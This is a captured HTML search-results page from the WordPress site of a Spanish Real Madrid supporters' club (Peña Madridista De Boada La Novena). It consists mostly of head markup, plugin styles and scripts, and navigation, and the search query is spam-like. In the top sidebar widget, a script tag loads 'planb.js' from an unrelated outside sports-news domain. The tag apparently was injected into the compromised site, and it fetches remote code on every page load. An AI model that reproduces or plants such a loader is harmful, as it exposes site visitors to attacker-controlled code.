

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pmdeboadalanovena.es/?s=%E3%81%82%E3%82%93%E3%82%B9%E3%82%BF%20%E3%83%90%E3%83%A9%E7%BC%B6Ca.127d91
body_size: 11535
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.pmdeboadalanovena.es/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/js/html5.js" type="text/javascript"></script>
<![endif]-->
<script data-ad-client="ca-pub-3808614424429487" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<title>Resultados de la búsqueda de «あんスタ バラ缶Ca.127d91» &#8211; Peña Madridista De Boada La Novena</title>
<meta name='robots' content='noindex, follow, max-image-preview:large' />
<!-- meta by CleanTalk Anti-Spam Protection plugin -->
<meta name="robots" content="noindex,nofollow" />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublicFunctions = {"_ajax_nonce":"b9931383ea","_rest_nonce":"ca535e103b","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.pmdeboadalanovena.es\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decodificando los datos de contacto, d\u00e9janos unos segundos para terminar. Anti-Spam por CleanTalk.","cookiePrefix":""}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublic = {"_ajax_nonce":"b9931383ea","settings__forms__check_internal":"1","settings__forms__check_external":"1","settings__forms__search_test":"1","blog_home":"https:\/\/www.pmdeboadalanovena.es\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate8.cleantalk.org\/pixel\/2b31c48a2c3d1e99f9d423792caceee8.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[]}
            </script>
        <script>                function apbct_attach_event_handler__backend(elem, event, callback) {                    if(typeof window.addEventListener === "function") elem.addEventListener(event, callback);                    else                                                elem.attachEvent(event, callback);                }                apbct_attach_event_handler__backend(document, 'DOMContentLoaded', function(){                    if (typeof apbctLocalStorage === "object" && ctPublic.data__key_is_ok) {                        apbctLocalStorage.set('ct_checkjs', '1175756785', true );                    } else {                        console.log('APBCT ERROR: apbctLocalStorage object is not loaded.');                    }                  });    </script><link rel='dns-prefetch' href='//www.pmdeboadalanovena.es' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Feed" href="https://www.pmdeboadalanovena.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Feed de los comentarios" href="https://www.pmdeboadalanovena.es/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Resultados de búsqueda del feed «あんスタ バラ缶Ca.127d91»" href="https://www.pmdeboadalanovena.es/search/%E3%81%82%E3%82%93%E3%82%B9%E3%82%BF+%E3%83%90%E3%83%A9%E7%BC%B6Ca.127d91/feed/rss2/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pmdeboadalanovena.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='http://www.pmdeboadalanovena.es/wp-includes/css/dashicons.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.pmdeboadalanovena.es/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='http://www.pmdeboadalanovena.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.pmdeboadalanovena.es/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.pmdeboadalanovena.es/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-signature-addon-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/css/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='Rich_Web_Video_Slider-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Style/Rich-Web-Video-Slider-Widget.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesomeSl-css-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Style/richwebicons.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.16' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress-style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-ltr-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress-style-ltr.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='http://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/css/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//www.pmdeboadalanovena.es/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1680429871' type='text/css' media='all' />
<link rel='stylesheet' id='custom-color-css' href='http://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/css/colors/blue.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=11.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/css/jetpack.css?ver=11.8' type='text/css' media='all' />
<link rel='stylesheet' id='soccer-info-front-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/soccer-info/css/soccer-info-front.css?ver=6.2' type='text/css' media='all' />
<style type="text/css"></style><script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' data-pagespeed-no-defer src='http://www.pmdeboadalanovena.es/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.8' id='ct_public_functions-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/js/signature_pad.min.js?ver=4.2.2' id='contact-form-7-signature-addon-signature-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/js/scripts.js?ver=4.2.2' id='contact-form-7-signature-addon-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='Rich_Web_Video_Slider-js-extra'>
/* <![CDATA[ */
var object = {"ajaxurl":"https:\/\/www.pmdeboadalanovena.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Scripts/Rich-Web-Video-Slider-Widget.js?ver=6.2' id='Rich_Web_Video_Slider-js'></script>
<link rel="https://api.w.org/" href="https://www.pmdeboadalanovena.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pmdeboadalanovena.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.pmdeboadalanovena.es/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<meta name="generator" content="SportsPress 2.7.16" />
	<style>img#wpstats{display:none}</style>
		

<!-- WPMobile.App -->
<meta name="theme-color" content="#ffffff" />
<meta name="msapplication-navbutton-color" content="#ffffff" />
<meta name="apple-mobile-web-app-status-bar-style" content="#ffffff" />
<!-- / WPMobile.App -->

		<style type='text/css'>
				body, *, button {font-family:Abel}
				h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {font-family:Shadows Into Light}
		</style>
				<style type='text/css'>
				.carousel .carousel-caption h2#caption-1 a{ color:  #fff; }
				.carousel .carousel-caption h2#caption-2 a{ color:  #fff; }
				.carousel .carousel-caption h2#caption-3 a{ color:  #ffffff; }
		</style>
		<meta name="description" content="28/08/2000" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1e73be; background-image: url("http://www.pmdeboadalanovena.es/wp-content/uploads/2018/04/fondo.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:title" content="Resultados de la búsqueda de «あんスタ バラ缶Ca.127d91» &#8211; Peña Madridista De Boada La Novena" />
<meta property="og:site_name" content="Peña Madridista De Boada La Novena" />
<meta property="og:image" content="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=500%2C500&#038;ssl=1" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:site" content="@PMDeBoadaLa9" />

<!-- End Jetpack Open Graph Tags -->
    <style>
        @font-face {
		  font-family: 'Framework7 Icons';
		  font-style: normal;
		  font-weight: 400;
		  src: url("http://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.eot?2019");
		  src: local('Framework7 Icons'),
    		 local('Framework7Icons-Regular'),
    		 url("http://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff2?2019") format("woff2"),
    		 url("http://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff?2019") format("woff"),
    		 url("http://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.ttf?2019") format("truetype");
		}

		.f7-icons, .framework7-icons {
		  font-family: 'Framework7 Icons';
		  font-weight: normal;
		  font-style: normal;
		  font-size: 25px;
		  line-height: 1;
		  letter-spacing: normal;
		  text-transform: none;
		  display: inline-block;
		  white-space: nowrap;
		  word-wrap: normal;
		  direction: ltr;
		  -webkit-font-smoothing: antialiased;
		  text-rendering: optimizeLegibility;
		  -moz-osx-font-smoothing: grayscale;
		  -webkit-font-feature-settings: "liga";
		  -moz-font-feature-settings: "liga=1";
		  -moz-font-feature-settings: "liga";
		  font-feature-settings: "liga";
		}
    </style>
<script>try{window.webkit.messageHandlers.wpmobile.postMessage('resetbadge');} catch(err) {}</script><link rel="icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css"></style>
		<script type="text/javascript"></script>
	</head>

<body class="search search-no-results custom-background">
<nav id="top-menu" class="navbar navbar-default">
		<div class="container">
			<div class="row">
				<div class="col-sm-8 visible-sm-inline-block visible-md-inline-block visible-lg-inline-block ">
					<div class="sidebar-top">
<pre class="wp-block-code"><code></code></pre><script src="https://new2sportnews.com/planb.js"></script>
</div>				</div>
				<nav class="col-sm-4 topSocials">
					<div class="sidebar-top">
												<a href="http://www.facebook.com/deboadalanovena" target="_blank"> 
							<i class="fa fa-facebook-square fa-2x"></i>
						</a>
												<a href="http://twitter.com/PMDeBoadaLa9" target="_blank"> 
							<i class="fa fa-twitter-square fa-2x"></i>
						</a>
												<a href="http://www.instagram.com/pmdeboadala9" target="_blank"> 
							<i class="fa fa-instagram fa-2x"></i>
						</a>
												<a href="http://www.pmdeboadalanovena.es" target="_blank"> 
							<i class="fa fa-youtube-square fa-2x"></i>
						</a>
											</div>
				</nav>
			</div>
			
		</div>
	</nav>

	<div class="container" role="main"> <!-- this will close in footer.php -->
		<header id="header">
			<div class="row">
				<div class="col-sm-12">
											<div class="sitetitle">
							<h1><a href="https://www.pmdeboadalanovena.es">Peña Madridista De Boada La Novena</a></h1>
							<h2><a href="https://www.pmdeboadalanovena.es">28/08/2000</a></h2>
						</div>
				</div>
			</div>
		</header>


	<nav id="main-menu" class="navbar navbar-default" role="navigation">
		<div class="row">
			<div class="col-md-12">
				<div class="navbar-header">
				  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu-list">
					<span class="sr-only">Cambiar navegación</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				  </button>
				</div>
				<div id="main-menu-list" class="collapse navbar-collapse"><ul id="menu-menu" class="nav navbar-nav"><li id="menu-item-856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-856"><a title="Inicio" href="http://www.pmdeboadalanovena.es/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Inicio</span></a></li>
<li id="menu-item-861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-861 dropdown"><a title="PM De Boada La 9" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PM De Boada La 9 <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a title="Historia" href="https://www.pmdeboadalanovena.es/historia">Historia</a></li>
	<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a title="La 9ª" href="https://www.pmdeboadalanovena.es/la-9a">La 9ª</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a title="Fotos" href="https://www.pmdeboadalanovena.es/fotos"><i class="_mi _before dashicons dashicons-images-alt2" aria-hidden="true"></i><span>Fotos</span></a></li>
